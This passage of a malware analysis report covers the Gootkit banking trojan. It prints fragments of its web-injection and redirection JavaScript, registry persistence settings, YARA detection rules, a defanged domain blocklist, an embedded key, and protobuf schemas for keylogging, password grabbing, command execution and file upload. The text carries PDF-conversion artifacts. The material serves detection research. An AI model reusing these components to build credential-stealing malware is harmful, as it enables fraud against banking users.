``````
ReqProcessRedirects(clientRequest);
ReqProcessFakes(clientRequest);
http_injection_stream.IsContentModificationNeeded(clientRequest, function (bIsContentBufferingNeeded) {
```
let func = http\_injection\_stream.ThrottleRequestToBrowserDirect;

```
if(bIsContentBufferingNeeded){
        func = http_injection_stream.ThrottleRequestToBrowserInjected;
    }
    func(clientRequest, clientResponse);
});
```
#### **Web Redirection Code:**

function ReqProcessRedirects(clientRequest){

```
let id = clientRequest.id;
/*
clientRequest.isRedirectionRuleTriggered - boolean
"redirects": [
    {
        "name": "yandex test",
        "uri": "hxxps://yastatic[.]net",
        "keyword": "wfjwe892njf902n3f",
        "uripassword": "",
        "datapassword": ""
    }
]
hxxps://mail[.]ru/wfjwe892njf902n3f/share/cnt[.]share[.]js -> hxxps://yastatic[.]net/share/cnt[.]share[.]js
*/
if (util.isUndefined(clientRequest)) {
    return false;
}
if (util.isUndefined(clientRequest.desc)) {
    return false;
\mathfrak{r}var murl = clientRequest.desc.location;
var method = clientRequest.desc.method.toUpperCase();
var bRedirectTriggered = false;
if (method !== 'GET' && method !== 'POST') {
    rlog('ReqProcessRedirects', id, 'invalid method', method);
    return false;
}
```
#### **IV. Persistence settings in HKEY\_CURRENT\_USER:**

```
if(os.release().split('.')[0] === '5'){
```
process.g\_malwareBodyRegistryPath = "SOFTWARE";

}else{

```
process.g_malwareBodyRegistryPath = "SOFTWARE\\AppDataLow";
process.g_malwareRegistryPath = "SOFTWARE\\cxsw";
process.g_malwareRegistryHive = HKEY_CURRENT_USER;
process.g_SpDefaultKey = "{da14b39e-535a-4b08-9d68-ba6d14fed630}";
process.g_SpPrivateKey = "{bed00948-29e2-4960-8f98-4bcd7c6b00a5}";
```
#### **V. Yara Rule:**

rule crime\_win32\_gootkit\_main\_bin {

meta: description = "Gootkit banking malware dropper binary" author = "@VK\_Intel" reference = "Detects Gootkit main dropper" date = "2018-04-10" hash = "360744e8b41e903b59c37e4466af84b7defe404ec509eca828c9ecdfe878d74a"

strings:

\$s0 = "\\SystemRoot\\system32\\mstsc.exe" fullword wide

\$s1 = "RunPreSetupCommands = %s:2" fullword wide

\$s2 = "AdvancedINF = 2.5, \"You need a new version of advpack.dll\"" fullword wide$$s3$  = "/c ping localhost -n 4 & del /F /Q \"" fullword wide \$s4 = "< destination IP address >" fullword ascii  $$s7 =$  ".update\" \"" fullword wide  $$s11 = "& move /Y \, ""$  fullword wide \$s16 = ".update" fullword wide \$s19 = "signature = \"\$CHICAGO\$\"" fullword wide condition: uint16(0) ==  $0x5a4d$  and filesize <  $474KB$  and all of them } rule crime\_win32\_gootkit\_grab\_password\_module { meta: description = "Gootkit grabber.dll module" author = "@VK\_Intel" reference = "Detects Gootkit Password Grabber Module" date = "2018-04-13" hash = "f523da4e7a54aa14f37b513097c1ac8e035365f9ab5a34a610b05572d61a5558" strings: \$s0 = "grabber.dll" fullword wide \$s1 = "GrabPasswords" fullword wide \$s2 = "\"encryptedPassword\":\"" fullword ascii \$s3 = "Pstorec.dll" fullword wide \$s4 = "fireFTPsites.dat" fullword wide \$s5 = "inetcomm server passwords" fullword wide \$s6 = "\"loqin\":\"" fullword ascii \$s7 = "D:\\Account.CFN" fullword wide \$s8 = "outlook account manager passwords" fullword wide \$s9 = "SMTP\_Password2" fullword wide

condition: uint16(0) ==  $0x5a4d$  and filesize <  $723KB$  and all of them }

#### **VI. Gootkit Domain Blocklist:**

safenetssl[.]com securesslweb[.]com netsecuressl[.]com securesslservice[.]com secsslnetwork[.]com sslnetsecurity[.]com

### **VII. Gootkit Appendix:**

**A. Global Certificate** 

var global\_cert = "-----BEGIN CERTIFICATE-----

\r\nMIICtzCCAiCgAwIBAgJAwj/sQrLq6n+7nn9OSX0zzgGhP834SgLjlxQ96GHioum4\r\nj3w7bUQWVwUYjadfxZxt3S/xsss3zG5yJGJyFK64ATANBg ----END CERTIFICATE-----\r\n";

#### **B. Gootkit Global RSA Key**

var global key = "-----BEGIN RSA PRIVATE KEY-----

\nMIICXQIBAAKBgQCuKr4ew8Gh7/8QgbLv9oMKxL3lQRtUFV55g57g6l4453LeETjw\r\ncANgUQrAwy7Y8uH2r1vM2fFpelFjwCZ1ynkaTiMcnlqRdc f0zafBVGaFEJ/0igR/zAMctqoHSE9fvuCRiY5+0fh5cECQATs\r\nn2Jx7vl+cKOWySXqaiZPZLF18aQbY7PDJSmUUq4Jd/xB3/8J554tnpOW2R3IXC4 ----END RSA PRIVATE KEY-----";

process.tls =  $\{$ 

 ciphers: 'ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-AES256-GCM-SHA384:DHE-RSA-AES128-GCM-SHA256:DHE-DSS-AES128-GCM-SHA256:kEDH+AESGCM:ECDHE-RSA-AES128-SHA256:ECDHE-ECDSA-AES128-SHA256:ECDHE-RSA-AES128-SHA:ECDHE-ECDSA-AES128-SHA:ECDHE-RSA-AES256- SHA384:ECDHE-ECDSA-AES256-SHA384:ECDHE-RSA-AES256-SHA:ECDHE-ECDSA-AES256-SHA:DHE-RSA-AES128-SHA256:DHE-RSA-AES128-SHA:DHE-DSS-AES128-SHA256:DHE-RSA-AES256-SHA256:DHE-DSS-AES256-SHA:DHE-RSA-AES256-SHA:ECDHE-RSA-DES-CBC3-SHA:ECDHE-ECDSA-DES-CBC3-SHA:AES128-GCM-SHA256:AES256-GCM-SHA384:AES128-SHA256:AES256- SHA256:AES128-SHA:AES256-SHA:AES:CAMELLIA:DES-CBC3-SHA:!aNULL:!eNULL:!EXPORT:!DES:!RC4:!MD5:!PSK:!aECDH:!EDH-DSS-DES-CBC3-SHA:!EDH-RSA-DES-CBC3-SHA:!KRB5-DES-CBC3-SHA',

method : 'TLSv1\_method'

#### **C. LSA Grabber Message:**

message LsaAuth {```
 optional string UserDomain = 2;
   optional string UserPassword = 3; }
message MailMessage {
   optional string html = 1;
   optional string text = 2;
   optional string subject = 3;
  optional string messageId = 4;
   optional string inReplyTo = 5;
   optional string priority = 6;
   optional string from = 7;
    optional string to = 8;
   optional string date = 9;
   optional string receivedDate = 10;
   optional string headers = 11;
   optional bool isDeletedByMailware = 12; }
message LogLine {
   optional string logstr = 1; }
message KeyloggerReport {
optional string keystroke = 1;
optional string windowName = 2;
optional string processPath = 3; }
message WindowChangeEventMessage {
optional int32 localTimeDate = 1;
optional string windowName = 2;
optional string processPath = 3; }
message SecureDeviceEventLog {
optional int32 localTimeDate = 1;
optional string deviceName = 2;
optional string eventName = 3;
optional string lastWindowName = 4;
optional string lastProcessPath = 5; }
D. Command Execution Message:
message CommandExecutionRequest {
optional string process = 1;
optional string command = 2; }
E. File Upload Message:
message FileUpload {
   optional string filename = 1;
   optional bytes content = 2; }
message FileAttribues {
   optional string name = 1;
   optional string realname = 2;
   optional bool isFile = 3;
   optional bool isDirectory = 4;
   optional bool isBlockDevice = 5;
   optional bool isSymbolicLink = 6;
   optional int64 size = 7;
   optional int64 ctime = 8;
   optional int64 atime = 9;
```
optional string UserName = 1;}

```
message DirectoryListing{
   repeated FileAttribues files = 1; }F. Bot Config Message:
message RedirectionEntry {
   optional string name = 1;
   optional string uri = 2;
   optional string keyword = 3;
   optional string uripassword = 4;
   optional string datapassword = 5; }
message ProcessModule {
optional string szExePath = 1;
optional uint32 GlblcntUsage = 2;
optional uint64 hModule = 3;
optional uint64 modBaseAddr = 4;
optional uint64 modBaseSize = 5;
optional uint32 ProccntUsage = 6;
optional uint32 pcPriClassBase = 7;
optional uint32 dwFlags = 8;
optional string szModule = 9;
optional uint32 th32ModuleID = 10;
optional uint32 th32ProcessID = 11; }
message Process {
optional string szExeFile = 1;
optional uint32 cntUsage = 2;
optional uint32 th32ProcessID = 3;
optional uint32 th32ModuleID = 4;
optional uint32 cntThreads = 5;
optional uint32 th32ParentProcessID = 6;
optional uint32 pcPriClassBase = 7;
optional uint32 dwFlags = 8;
optional bool owned = 9;
repeated ProcessModule modules = 10; }
message ProcessList {
 repeated Process Processes = 1;
}
message BaseEntryBlock {
repeated string url = 1;
optional bool enabled = 2 [default = true];
repeated string quids = 3;
optional bool filt_get = 4 [default = true];
optional bool filt_post = 5 [default = true]; }
message SpywareConfigEntry {
   required BaseEntryBlock base = 1;
   optional string data_before = 2;
   optional string data_inject = 3;
   optional string data_after = 4;
   repeated string stoplist = 5; }
message VideoConfigEntry {
required BaseEntryBlock base = 1;
``````
optional bool grayScale = 2 [default = true];
optional int32 framerate = 3 [default = 5];
optional int32 seconds = 4 [default = 30];
optional string filenameMask = 5;
optional bool uploadAfterRecord = 6 [default = true];
optional string hashkey = 7;
repeated string stoplist = 8;
}
message FragmentConfigEntry {
   required BaseEntryBlock base = 1;
   optional string from = 2;
   optional string to = 3;
optional string varname = 4 [default = '']; }
message MailFilterEntry {
optional string from = 1;
optional string to = 2;
optional string subject = 3;
optional string body = 4; }
message PostParamsRecorderEntry {
required BaseEntryBlock base = 1;
optional string paramname = 2;
optional string macrosname = 3; }
message BotSettings {
   optional int32 fgMaxDataSize = 1 [default = 65000];
  optional int32 fgMinDataSize = 2 [default = 0];
   optional bool fgCaptureGet = 3 [default = false];
   optional bool fgCapturePost = 4 [default = true];
   optional bool fgCaptureCookies = 5[default = false];
   repeated string fgBlackList = 6;
   repeated string fgWhiteList = 7;
   optional int32 netCcTimeout = 8 [default = 300000];
optional bool kgIsKeyloggerEnabled = 9[default = false]; }
message SpywareConfig {
   repeated SpywareConfigEntry injects = 1;
   repeated VideoConfigEntry recorders = 2;
   repeated FragmentConfigEntry fragments = 3;
   repeated MailFilterEntry emailfilter = 4;
   repeated RedirectionEntry redirects = 5;
   repeated PostParamsRecorderEntry post2macros = 6;
   optional BotSettings settings = 7; }
G. Bot Message Buffer
message AdapterAddress {
   optional string address = 1;
   optional string netmask = 2;
```

```
 optional string mac = 4;
 optional int32 scopeid = 5;
 optional bool internal = 6;
```
}

optional string family = 3;```
message NetworkInterface {
   optional string connectionName = 1;
   repeated AdapterAddress adresses = 2; }
message NetworkInterfaces {
   repeated NetworkInterface Interfaces = 1; }
message Processor {
   optional string model = 1;
   optional int32 speed = 2; }
message Bot {
   optional string processName = 1;
   optional string guid = 2;
   optional string vendor = 3;
   optional string os = 4;
   optional string ie = 5;
  optional string ver = 6;
   optional int32 uptime = 7;
   optional int32 upspeed = 8;
   optional string internalAddress = 9;
   optional string HomePath = 10;
   optional string ComputerName = 11;
   optional string SystemDrive = 12;
   optional string SystemRoot = 13;
   optional string UserDomain = 14;
   optional string UserName = 15;
   optional string UserProfile = 16;
   optional string LogonServer = 17;
   optional int64 freemem = 18;
   optional int64 totalmem = 19;
   optional NetworkInterfaces networkInterfaces = 20;
   optional string tmpdir = 21;
   repeated Processor cpus = 22;
   optional string hostname = 23;
   optional bool IsVirtualMachine = 24; }
message Tasks {
   message Settings {
      optional int32 pingTime = 1;
   }
   optional Settings settings = 1;
  optional bytes s slch = 2;
   optional bytes rbody32_hash = 3;
   optional bytes rbody64_hash = 4;
   optional bytes defaultjs_hash = 5; }
message BodyUpdate {
  optional int32 platform = 1;
  optional bytes newbody = 2; }
H. Formgrabber Buffer
```

```
message Form {
optional string method = 1;
optional string source = 2;
optional string location = 3;
